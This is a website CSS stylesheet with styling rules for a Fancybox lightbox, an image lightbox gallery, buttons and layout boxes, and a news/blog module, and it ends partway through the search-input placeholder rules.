.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

a > .material-icons { vertical-align: middle; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 0 0; }

.h3-box h3 { margin: 0 0 1rem; padding: 0.75rem 1.5rem; line-height: auto; border: 0; color: #fff; background-color: #E29926; text-transform: uppercase; font-weight: 600; font-size: 1.2rem; }

.h3-box p { margin-bottom: 0.75rem; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .h3-box h3 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .h3-box h3 { font-size: 1.45rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; border: thin solid #003B99; position: relative; }

.button:not(.arrow-less) { padding-right: 3rem; }

.button .material-icons { font-size: 1.5em; vertical-align: text-top; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1rem; }

.button::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; }

.button:hover, .button:focus { color: #fff; }

.button:hover::before, .button:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #003B99; }

.button.secondary { background: #E29926; color: #fff; border-color: #E29926; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #E29926; border-color: #fff; }

.button.secondary:hover::before, .button.secondary:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

.button.light { border-color: #fff; margin-bottom: 0; }

.button.light:hover, .button.light:focus { color: #111; background: #fff; }

.button.light:hover::before, .button.light:focus::before { border-color: #fff; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.gap-bottom { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 2.5rem; } }

.gold-ribbon { font-size: 1.2rem; font-weight: 700; color: #fff; padding: 1.5rem 1.5rem 1.5rem 0; position: relative; margin: 1.5rem 0; display: inline-block; }

.gold-ribbon::before { content: ""; position: absolute; right: 0; top: 0; z-index: 0; background: #E29926; width: calc(100% + 30px); height: 100%; }

.gold-ribbon > span { position: relative; text-align: left; }

@media print, screen and (min-width: 40em) { .gold-ribbon { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .gold-ribbon { font-size: 1.4rem; padding-left: 1.5rem; }
  .gold-ribbon.contain::before { width: calc(100%); }
  .gold-ribbon::before { width: 66vw; max-width: calc(100% + 60px); left: 0; right: auto; }
  .gold-ribbon:not(.right) { display: block; }
  .gold-ribbon:not(.right) + br { display: none; }
  .gold-ribbon.right { padding-left: 0; }
  .gold-ribbon.right::before { left: unset; right: 0; } }

.gold-ribbon-row > *:not(.gold-ribbon-column) { position: relative; z-index: 1; }

.dark-box { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; font-size: 1.4rem; text-align: center; font-weight: 600; padding: 1.5rem; min-height: 15rem; }

.dark-box.content-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }

.dark-box h2 { font-size: inherit; }

.dark-box > * { color: inherit; }

@media print, screen and (min-width: 40em) { .dark-box { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .dark-box { font-size: 1.8rem; padding: 3rem 1.5rem; } }

.location-link { padding-left: 2.25rem; position: relative; display: inline-block; text-align: left; line-height: 1.6; color: #666666; text-decoration: none; -webkit-transition: .3s ease; transition: .3s ease; }

.location-link::before { content: url("/images/icon_location.png"); position: absolute; left: 0; top: 0.5rem; }

.shadow-box { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; margin-bottom: 1.5rem; padding: 1.5rem 1rem; text-align: center; }

.shadow-box .heading { font-size: 1.4rem; margin-bottom: 1.5rem; font-weight: 700; line-height: 1; }

.shadow-box .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .shadow-box .heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .shadow-box { margin-bottom: 2.5rem; padding: 2rem 1.5rem; }
  .shadow-box .heading { font-size: 1.75rem; } }

.download-list { list-style: none; margin-left: 0; }

.download-list li { padding-left: 1.75rem; position: relative; margin-bottom: 0.75rem; }

.download-list li a { -webkit-transition: .25s ease; transition: .25s ease; }

.download-list li .material-icons { position: absolute; left: 0; top: .3em; font-size: 1.5em; }

.shadow-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.count-up.plus::after { content: "+"; }

.count-up.minus::after { content: "-"; }

.color-swatchs-row img { margin-bottom: 0.5rem !important; margin-left: 0 !important; }

.color-swatchs-row p { font-size: 0.8rem; }

.systems-used { margin-bottom: 1.5rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #003B99; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #002766; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #001433; }

.paged-results a.page-notselected:hover { color: #fff; background: #002766; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { position: relative; border: 0; -webkit-box-shadow: 0; box-shadow: 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

